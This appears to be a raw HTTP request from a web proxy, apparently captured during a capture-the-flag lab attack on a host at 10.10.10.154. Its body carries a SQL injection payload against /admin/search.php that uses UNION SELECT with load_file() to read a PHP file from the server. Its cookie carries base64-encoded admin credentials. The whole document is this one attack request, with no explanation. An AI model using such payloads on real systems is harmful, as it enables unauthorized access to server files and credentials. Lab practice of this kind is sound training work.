 Pretty Raw Hex
1 POST /admin/search.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.154/admin/
8 Content-type: application/x-www-form-urlencoded
9 Content-Length: 83
10 Origin: http://10.10.10.154
11 DNT: 1
12 Connection: close
13 Cookie: id=1; username=YWRtaW4%3D; password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D
14
15 term=1' union select load_file("C:/xampp/htdocs/admin/backdoorchecker.php"),2,3-- -